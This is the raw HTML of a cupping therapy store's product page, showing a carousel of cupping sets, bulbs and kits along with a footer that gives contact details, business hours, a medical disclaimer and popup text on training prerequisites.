					<img width="300" height="439" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20439'%3E%3C/svg%3E" data-src="https://cuppingtherapy.org/wp-content/uploads/2021/12/FireCups_w_Quarter-300x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="FireCups w Quarter" decoding="async" data-srcset="https://cuppingtherapy.org/wp-content/uploads/2021/12/FireCups_w_Quarter-300x439.jpg 300w, https://cuppingtherapy.org/wp-content/uploads/2021/12/FireCups_w_Quarter-205x300.jpg 205w, https://cuppingtherapy.org/wp-content/uploads/2021/12/FireCups_w_Quarter.jpg 419w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://cuppingtherapy.org/compare/" data-id="3507" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://cuppingtherapy.org/product/earthspa-firecups-copy/">EarthSpa FireCups®</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>220.00</bdi></span><span class="screen-reader-text">Price range: &#36;60.00 through &#36;220.00</span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Artisan Hand blown. These cups are thick-walled borosilicate for weight and durability and designed with a wider, smooth lip for optimal comfort and a longer neck. for much easier handling.

<strong>Measurements at the inside opening:</strong>
<ul>
 	<li>Extra Large - 2-1/8"</li>
 	<li>Large - 1-3/4"</li>
 	<li>Medium - 1-1/2"</li>
 	<li>Small - 1-1/4"</li>
</ul>				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://cuppingtherapy.org/wishlist/" data-key="6216ca42da" data-product-id="3507" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="https://cuppingtherapy.org/product/earthspa-firecups-copy/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3507" data-product_sku="" aria-label="Select options for &ldquo;EarthSpa FireCups®&rdquo;" rel="nofollow"><span>Select options</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://cuppingtherapy.org/product/earthspa-firecups-copy/" 
					class="open-quick-view quick-view-button"
					data-id="3507">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
				
			</div>
					<div class="slide-product owl-carousel-item">

														<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-3524 status-publish first instock product_cat-uncategorized has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple" data-loop="6" data-id="3524">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://cuppingtherapy.org/product/belletazze-facial-cupping-kit-copy/" class="product-image-link">
			<img width="300" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20225'%3E%3C/svg%3E" data-src="https://cuppingtherapy.org/wp-content/uploads/2022/10/Taz_Kit-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Belletazze Kit" decoding="async" data-srcset="https://cuppingtherapy.org/wp-content/uploads/2022/10/Taz_Kit-300x225.jpg 300w, https://cuppingtherapy.org/wp-content/uploads/2022/10/Taz_Kit.jpg 500w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://cuppingtherapy.org/compare/" data-id="3524" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://cuppingtherapy.org/product/belletazze-facial-cupping-kit-copy/">Belletazze ® Facial Cupping Kit</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>75.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					The "Kit" includes Manual and Laminated Chart.
The Belletazze is the only Facial Cupping Set that is handblown with borosilicate lab glass and a medical grade silicone bulbs and the only Facial Cupping Set with the Oval Cup for lines, lips, and detail work.

<strong>Measurements at the openings:</strong>
<ul>
 	<li>Large – 1”</li>
 	<li>Medium - .75”</li>
 	<li>Small - .45”</li>
 	<li>Oval tool – 1” x .75” (approx)</li>
</ul>
&nbsp;

<strong>* The Kit includes:</strong>
<ul>
 	<li>Laminated Chart</li>
 	<li>Manual with protocols, technique tips, facial recipes and more</li>
</ul>				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://cuppingtherapy.org/wishlist/" data-key="6216ca42da" data-product-id="3524" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="/product/contemporary-cupping-methods-ccm-colorado-springs-co-2/?add-to-cart=3524" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3524" data-product_sku="" aria-label="Add to cart: &ldquo;Belletazze ® Facial Cupping Kit&rdquo;" rel="nofollow" data-success_message="&ldquo;Belletazze ® Facial Cupping Kit&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://cuppingtherapy.org/product/belletazze-facial-cupping-kit-copy/" 
					class="open-quick-view quick-view-button"
					data-id="3524">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
				
			</div>
					<div class="slide-product owl-carousel-item">

														<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-3525 status-publish last instock product_cat-uncategorized has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="7" data-id="3525">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://cuppingtherapy.org/product/earthspa-lavendar-bulb-copy/" class="product-image-link">
			<img width="300" height="394" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20394'%3E%3C/svg%3E" data-src="https://cuppingtherapy.org/wp-content/uploads/2021/12/Rectangle-10-8-300x394.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Rectangle 10 8" decoding="async" data-srcset="https://cuppingtherapy.org/wp-content/uploads/2021/12/Rectangle-10-8-300x394.jpg 300w, https://cuppingtherapy.org/wp-content/uploads/2021/12/Rectangle-10-8-229x300.jpg 229w, https://cuppingtherapy.org/wp-content/uploads/2021/12/Rectangle-10-8.jpg 480w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://cuppingtherapy.org/compare/" data-id="3525" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://cuppingtherapy.org/product/earthspa-lavendar-bulb-copy/">EarthSpa Lavendar Bulb®</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.00</bdi></span><span class="screen-reader-text">Price range: &#36;7.00 through &#36;24.00</span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					The strongest of our bulbs. specially made for the EarthSpa Bells can upgrade the Belletazze and should fit most other brands of the glass cups if the mouth opening of the bulb is 5/16" or .79375cm.				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://cuppingtherapy.org/wishlist/" data-key="6216ca42da" data-product-id="3525" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="https://cuppingtherapy.org/product/earthspa-lavendar-bulb-copy/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3525" data-product_sku="" aria-label="Select options for &ldquo;EarthSpa Lavendar Bulb®&rdquo;" rel="nofollow"><span>Select options</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://cuppingtherapy.org/product/earthspa-lavendar-bulb-copy/" 
					class="open-quick-view quick-view-button"
					data-id="3525">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
				
			</div>
					<div class="slide-product owl-carousel-item">

														<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-3502 status-publish first instock product_cat-uncategorized has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="8" data-id="3502">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://cuppingtherapy.org/product/kangzhu-biomagnetic-24-cup-set-copy/" class="product-image-link">
			<img width="300" height="394" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20394'%3E%3C/svg%3E" data-src="https://cuppingtherapy.org/wp-content/uploads/2021/12/kangzu-300x394.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="kangzu" decoding="async" data-srcset="https://cuppingtherapy.org/wp-content/uploads/2021/12/kangzu-300x394.jpg 300w, https://cuppingtherapy.org/wp-content/uploads/2021/12/kangzu-229x300.jpg 229w, https://cuppingtherapy.org/wp-content/uploads/2021/12/kangzu.jpg 480w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://cuppingtherapy.org/compare/" data-id="3502" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://cuppingtherapy.org/product/kangzhu-biomagnetic-24-cup-set-copy/">~ Kangzhu Biomagnetic 24 Cup Set ~</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>184.00</bdi></span><span class="screen-reader-text">Price range: &#36;50.00 through &#36;184.00</span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Kangzhu is the original producer of high-grade plastic cups using a hand pump and magnets. Do not be fooled by cheaper knock-offs. We work exclusively with Kangzhu as they manufacture the original, proven quality workhorse.

The Cup Sizes range from 1/2" to 4".

The interchangeable negative and positive polarity static field magnetic provide a continuous magnetic field into the tissue when installed.

This high quality cupping set with pistol grip pump and tubing are lightweight, durable cups made of an age resistant plastic.				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://cuppingtherapy.org/wishlist/" data-key="6216ca42da" data-product-id="3502" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="https://cuppingtherapy.org/product/kangzhu-biomagnetic-24-cup-set-copy/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3502" data-product_sku="" aria-label="Select options for &ldquo;~ Kangzhu Biomagnetic 24 Cup Set ~&rdquo;" rel="nofollow"><span>Select options</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://cuppingtherapy.org/product/kangzhu-biomagnetic-24-cup-set-copy/" 
					class="open-quick-view quick-view-button"
					data-id="3502">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
				
			</div>
		
					</div> <!-- end product-items -->
				</div> <!-- end #carousel-768 -->

					
	</div>

</div>

</div><!-- #product-2920 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
				<div class="woodmart-prefooter">
			<div class="container">
				<section data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_section footer-section vc_custom_1637853713357 vc_section-has-fill woodmart-bg-center-top"><div class="vc_row wpb_row vc_row-fluid contact-info-row footerFix"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper ">
				<div id="wd-63f6fbc27cf55" class=" woodmart-info-box text-left box-icon-align-left box-style- color-scheme- woodmart-bg-none box-title-custom "  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img width="67" height="67" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2067%2067'%3E%3C/svg%3E" data-src="https://cuppingtherapy.org/wp-content/uploads/2021/11/Group-8.png" class="info-icon image-1 attachment-large lazy" alt="Group 8" title="Group 8" decoding="async" />																
							
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title woodmart-font-weight-700 box-title-style-default">Location</h4>						<div class="info-box-inner reset-mb-10">
							<p style="text-align: left;"><strong>ICTA</strong><br />
<a href="https://goo.gl/maps/veTPXFJaZkTAc7nH9">3775 Bear Paw Rd<br />
Priest River, Idaho 83856</a></p>
<p style="text-align: left;"><strong>EarthSpa R&amp;D</strong><br />
<a href="https://goo.gl/maps/SEXg8sRhLTw5CYh68" target="_blank" rel="noopener">PO Box 208<br />
Priest River, Idaho 83856</a></p>
						</div>

												
					</div>

					<style></style>				</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper ">
				<div id="wd-633c9948d68ac" class=" woodmart-info-box text-left box-icon-align-left box-style- color-scheme- woodmart-bg-none box-title-custom "  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img width="67" height="67" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2067%2067'%3E%3C/svg%3E" data-src="https://cuppingtherapy.org/wp-content/uploads/2022/04/contact.png" class="info-icon image-1 attachment-large lazy" alt="contact" title="contact" decoding="async" />																
							
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title woodmart-font-weight-700 box-title-style-default">Contact</h4>						<div class="info-box-inner reset-mb-10">
							<p style="text-align: left;"><strong>Email Address</strong><br />
<a href="mailto:admin@cuppingtherapy.org">Admin@CuppingTherapy.ORG</a><br />
<a href="mailto:equipment@cuppingtherapy.org">Equipment@CuppingTherapy.ORG</a><br />
<a href="mailto:workshops@cuppingtherapy.org">Workshops@CuppingTherapy.ORG</a></p>
<p style="text-align: left;"><strong>Phone</strong><br />
<a href="tel:4259992225">(425) 999-2225</a></p>
						</div>

												
					</div>

					<style></style>				</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper ">
				<div id="wd-633b881e58a48" class=" woodmart-info-box text-left box-icon-align-left box-style- color-scheme- woodmart-bg-none box-title-custom "  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img width="67" height="67" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2067%2067'%3E%3C/svg%3E" data-src="https://cuppingtherapy.org/wp-content/uploads/2022/04/hours.png" class="info-icon image-1 attachment-large lazy" alt="hours" title="hours" decoding="async" />																
							
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title woodmart-font-weight-700 box-title-style-default">Hours of Operation</h4>						<div class="info-box-inner reset-mb-10">
							<ul class="footer-hours">
<li><span style="text-align: left;">Monday</span><span style="text-align: left;">9:00 AM - 12:00 PM</span></li>
<li><span style="text-align: left;">Tuesday</span><span style="text-align: left;">9:00 AM - 12:00 PM</span></li>
<li><span style="text-align: left;">Wednesday</span><span style="text-align: left;">9:00 AM - 12:00 PM</span></li>
<li><span style="text-align: left;">Thursday</span><span style="text-align: left;">9:00 AM - 12:00 PM</span></li>
<li><span style="text-align: left;">Friday</span><span style="text-align: left;">9:00 AM - 12:00 PM</span></li>
</ul>
<p style="text-align: center;"><strong>Pacific Standard Time</strong></p>
						</div>

												
					</div>

					<style></style>				</div>
			</div>
		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-row footerFix vc_custom_1649210136588"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div id="footer-logo" class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://cuppingtherapy.org" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>

			<div class="woodmart-social-icons text-left icons-design- icons-size-default color-scheme-light social-follow social-form-circle social-footer">
									<a rel="nofollow" href="https://www.facebook.com/CuppingCE/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
				
			</div>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">	
			<div id="wd-619fa5cdeecc5" class="woodmart-text-block-wrapper color-scheme-custom woodmart-title-size-custom woodmart-title-width-100 text-left ">
				<div class="woodmart-title-container woodmart-text-block font-text woodmart-font-weight-400">
					
<p style="text-align: left; margin-bottom: 0px;"><strong>Disclaimer:</strong></p>
<p style="text-align: left;">Information on this site is provided for informational purposes and is not meant to substitute for the advice provided by your own physician or other medical professional. You should not use the information contained herein for diagnosing or treating a health problem or disease, or prescribing any medication. As a non-medical practitioner, if you have or suspect that you have a medical problem, promptly contact your health care provider. Information and statements regarding Baguanfa have not been evaluated by the Food and Drug Administration and are not intended to diagnose, treat, cure, or prevent any disease.</p>
				</div>
					
			</div>
		</div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1637852833808 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1637852852633"><div class="wpb_wrapper">	
			<div id="wd-63f6fc2d7515b" class="woodmart-text-block-wrapper color-scheme-custom woodmart-title-size-custom woodmart-title-width-100 text-center vc_custom_1677130807339">
				<div class="woodmart-title-container woodmart-text-block font-text woodmart-font-weight-400">
					
<p style="margin-bottom: 0px; text-align: center;">Copyright 2004 International Cupping Therapy Association (ICTA) and EarthSpa R&amp;D</p>
<p style="margin-bottom: 0px; text-align: center;">All Rights Reserved.</p>
				</div>
					
			</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1637853713357{background-image: url(https://cuppingtherapy.org/wp-content/uploads/2021/11/Rectangle-15.png?id=63) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1637852833808{background-color: #336799 !important;}.vc_custom_1649210136588{padding-top: 4% !important;padding-bottom: 6% !important;}.vc_custom_1637852852633{padding-top: 15px !important;}.vc_custom_1677130807339{margin-bottom: 15px !important;}#wd-63f6fbc27cf55 .info-box-title{line-height:35px;font-size:25px;color:#ffffff;}#wd-63f6fbc27cf55 .info-box-inner{font-size:16px;line-height:32px;color:#ffffff;}#wd-633c9948d68ac .info-box-title{line-height:35px;font-size:25px;color:#ffffff;}#wd-633c9948d68ac .info-box-inner{font-size:16px;line-height:32px;color:#ffffff;}#wd-633b881e58a48 .info-box-title{line-height:35px;font-size:25px;color:#ffffff;}#wd-633b881e58a48 .info-box-inner{font-size:16px;line-height:32px;color:#ffffff;}#wd-619fa5cdeecc5 .woodmart-text-block{line-height:23px;font-size:13px;color:#ffffff;}#wd-63f6fc2d7515b .woodmart-text-block{line-height:23px;font-size:13px;color:#ffffff;}@media (max-width: 1024px) {#wd-63f6fbc27cf55 .info-box-title{line-height:32px;font-size:22px;}#wd-63f6fbc27cf55 .info-box-inner{font-size:14px;line-height:24px;}#wd-633c9948d68ac .info-box-title{line-height:32px;font-size:22px;}#wd-633c9948d68ac .info-box-inner{font-size:14px;line-height:24px;}#wd-633b881e58a48 .info-box-title{line-height:32px;font-size:22px;}#wd-633b881e58a48 .info-box-inner{font-size:14px;line-height:24px;}#wd-619fa5cdeecc5 .woodmart-text-block{line-height:22px;font-size:12px;}#wd-63f6fc2d7515b .woodmart-text-block{line-height:22px;font-size:12px;}}@media (max-width: 767px) {#wd-63f6fbc27cf55 .info-box-title{line-height:28px;font-size:18px;}#wd-63f6fbc27cf55 .info-box-inner{font-size:13px;line-height:22px;}#wd-633c9948d68ac .info-box-title{line-height:28px;font-size:18px;}#wd-633c9948d68ac .info-box-inner{font-size:13px;line-height:22px;}#wd-633b881e58a48 .info-box-title{line-height:28px;font-size:18px;}#wd-633b881e58a48 .info-box-inner{font-size:13px;line-height:22px;}#wd-619fa5cdeecc5 .woodmart-text-block{line-height:20px;font-size:10px;}#wd-63f6fc2d7515b .woodmart-text-block{line-height:20px;font-size:10px;}}</style>			</div>
		</div>
		
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-dark">

				
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
			<div class="cart-widget-side">
				<div class="widget-heading">
					<h3 class="widget-title">Shopping cart</h3>
					<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">close</a>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		<div 
	id="pum-717" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-703 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:717,&quot;slug&quot;:&quot;checklist-pop-2&quot;,&quot;theme_id&quot;:703,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.tuition-pop2&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;fas  fa-times&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-717" class="pum-container popmake theme-703 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="vc_row wpb_row vc_row-fluid pop-row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper ">
				<div id="wd-630eda8e14abb" class=" woodmart-info-box text-center box-icon-align-top box-style-shadow color-scheme- woodmart-bg-none box-title-custom "  >
										<div class="info-box-content">
						<h3 class="info-box-title woodmart-font-weight-700 box-title-style-default">Soft Tissue Manipulation, Joint Work and Kiesiology</h3>						<div class="info-box-inner reset-mb-10">
							<p>Your medical training must include hands on bodywork where you performed soft tissue manipulation, joint work and Kinesiology (LMP, PT, RN, OT, AT, LAc, etc).</p>
<p>This is a really important aspect of being prepared to do Suction Therapy. Having sufficient education and experience handling the body and understanding movement, gait, posture, contraindications of soft tissue manipulation and the dis-eases associated with and effecting the involved structures is required.</p>
<p>If you have not worked with the human body soft tissue and related joints using your hands, then you are not prepared to do safe, effective Cupping Therapy, and you will not be approved to attend.</p>
						</div>

												
					</div>

					<style></style>				</div>
			</div>
		</div></div></div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			<i class="fas  fa-times"></i>			</button>
		
	</div>

</div>
<div 
	id="pum-712" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-703 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:712,&quot;slug&quot;:&quot;checklist-pop-up-1&quot;,&quot;theme_id&quot;:703,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.tuition-pop1&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center 